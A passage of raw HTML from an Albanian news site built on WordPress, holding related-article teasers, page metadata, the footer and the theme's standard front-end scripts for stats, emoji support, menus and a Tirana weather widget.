                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/frike-nga-vdekja-ne-vetmi-si-nje-aplikacion-zbuloi-nje-nga-frikerat-me-te-medha-te-njerezve/"  rel="bookmark" title="Frikë nga vdekja në vetmi? Si një aplikacion zbuloi një nga frikërat më të mëdha të njerëzve">Frikë nga vdekja në vetmi? Si një aplikacion zbuloi një nga frikërat më të mëdha të njerëzve</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/nxenesi-nga-cerriku-fiton-medalje-ari-ne-olimpiaden-boterore-neo-science-ne-shba/"  rel="bookmark" class="td-image-wrap " title="Nxënësi nga Cërriku fiton medalje ari në Olimpiadën Botërore ‘Neo Science’ në SHBA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/loris.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://skaproblem.al/category/lajmet-e-nates/" class="td-post-category" >Lajmet e natës</a>
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/nxenesi-nga-cerriku-fiton-medalje-ari-ne-olimpiaden-boterore-neo-science-ne-shba/"  rel="bookmark" title="Nxënësi nga Cërriku fiton medalje ari në Olimpiadën Botërore ‘Neo Science’ në SHBA">Nxënësi nga Cërriku fiton medalje ari në Olimpiadën Botërore ‘Neo Science’ në SHBA</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/kuvendi-do-te-hape-kanal-televiziv-pritet-te-kushtoje-500-mije-euro/"  rel="bookmark" class="td-image-wrap " title="Kuvendi do të hapë kanal televiziv, pritet të kushtojë 500 mijë euro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/peleshi.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://skaproblem.al/category/lajmet-e-dites/" class="td-post-category" >Lajmet e ditës</a>
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/kuvendi-do-te-hape-kanal-televiziv-pritet-te-kushtoje-500-mije-euro/"  rel="bookmark" title="Kuvendi do të hapë kanal televiziv, pritet të kushtojë 500 mijë euro">Kuvendi do të hapë kanal televiziv, pritet të kushtojë 500 mijë euro</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/15-vite-pa-drejtesi-per-gjakun-e-derdhur-me-21-janar-erion-brace-ishte-pushkatim-politik-por-skemi-ende-fajtore/"  rel="bookmark" class="td-image-wrap " title="15 vite pa drejtësi për &#8220;gjakun e derdhur&#8221; më 21 Janar, Erion Braçe: Ishte pushkatim politik, por s&#8217;kemi ende fajtorë!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2026/01/21-janari.gif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://skaproblem.al/category/lajmet-e-dites/" class="td-post-category" >Lajmet e ditës</a>
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/15-vite-pa-drejtesi-per-gjakun-e-derdhur-me-21-janar-erion-brace-ishte-pushkatim-politik-por-skemi-ende-fajtore/"  rel="bookmark" title="15 vite pa drejtësi për &#8220;gjakun e derdhur&#8221; më 21 Janar, Erion Braçe: Ishte pushkatim politik, por s&#8217;kemi ende fajtorë!">15 vite pa drejtësi për &#8220;gjakun e derdhur&#8221; më 21 Janar, Erion Braçe: Ishte pushkatim politik, por s&#8217;kemi ende fajtorë!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="bledar"><meta itemprop="url" content="https://skaproblem.al/author/bledar/"></span><meta itemprop="datePublished" content="2024-02-12T08:25:06+00:00"><meta itemprop="dateModified" content="2024-02-12T08:25:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://skaproblem.al/wp-content/uploads/2023/01/logo_ska_problem.png"></span><meta itemprop="name" content="S&#039;ka Problem"></span><meta itemprop="headline" content="Përmeti mbetet Përmet! Turistët bllokohen në mes të rrugës nga stuhia, shikoni çfarë bëjnë banorët"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://skaproblem.al/wp-content/uploads/2024/02/pr.png"><meta itemprop="width" content="1205"><meta itemprop="height" content="591"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_111" class="tdc-zone"><div class="tdc_zone tdi_112  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_112{min-height:0}.tdi_112>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#000000,#222222);background:linear-gradient(-90deg,#000000,#222222)}</style>
<div class="tdi_111_rand_style td-element-style" ></div><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}.tdi_114:before,.tdi_114:after{display:table}@media (min-width:767px){.tdi_114.tdc-row-content-vert-center,.tdi_114.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_114.tdc-row-content-vert-bottom,.tdi_114.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_114.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_114.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_114{margin-left:-10px;margin-right:-10px}.tdi_114 .tdc-row-video-background-error,.tdi_114>.vc_column,.tdi_114>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_114{padding-bottom:0px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_116{margin-bottom:0px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_117 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>.tdi_117{padding-top:10px!important}@media (max-width:767px){.tdi_117{margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-bottom:0px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_118 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_118 .tdm-social-item i.td-icon-linkedin,.tdi_118 .tdm-social-item i.td-icon-pinterest,.tdi_118 .tdm-social-item i.td-icon-blogger,.tdi_118 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_118 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0}.tdi_118 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_118 .tdm-social-item{background:#fcc803}body .tdi_118 .tdm-social-item-wrap:hover .tdm-social-item{background:#f2d179}.tdi_118 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_118"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/bledi.mane/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/skaproblem.al/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row"><div class="vc_row tdi_120  wpb_row td-pb-row" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_123  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:0px!important;padding-top:10px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_123{padding-top:0px!important}}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}.tdi_123,.tdi_123 p{font-family:Oswald!important;letter-spacing:1.2px!important}.tdi_123{color:#ffffff}</style><div class="td-fix-index"><p style="text-align: center; font-size: small;">© S'KA PROBLEM. 2024. Development by <span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://futureblock.al/" target="_blank" rel="noopener">Futureblock.al</a></strong></span></p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970796e0f5df
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-container-wrap{background-color:#fdc904!important}.td-module-meta-info{background-color:#fdff03!important}.pages{color:#000!important;font-weight:600!important}.post{background-color:#fcc803!important}.td-social-share-text:after{border-color:transparent transparent transparent #000!important}#menu-hot{display:none}</style>

<div class="td-container"><script>
    setTimeout(function(){
      document.querySelector('.mp-close').click();
    }, 4000); 
</script>

<style>
    .adguru_content_image {
        margin:0px auto;
        width:1280px;
    }
</style></div><script type="text/javascript" src="https://skaproblem.al/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"216421915\",\"post\":\"37111\",\"tz\":\"0\",\"srv\":\"skaproblem.al\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "216421915", "37111" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://skaproblem.al/wp-includes/js/wp-emoji-release.min.js?ver=030f38612a9eaeacc329a5f5cfb39375"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://skaproblem.al/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Tirana","api_location":"Tirana","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[5.5,41.9],"today_humidity":75,"today_wind_speed":[2.1,1.3],"today_min":[5.5,41.9],"today_max":[5.5,41.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768975200,"day_name":"M\u00ebr","day_temp":[8,46],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Enj","day_temp":[13,56],"owm_day_index":6},{"timestamp":1769126400,"day_name":"Pre","day_temp":[14,57],"owm_day_index":14},{"timestamp":1769212800,"day_name":"Sht","day_temp":[13,56],"owm_day_index":22},{"timestamp":1769299200,"day_name":"Die","day_temp":[11,52],"owm_day_index":30}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"12","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#383838","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 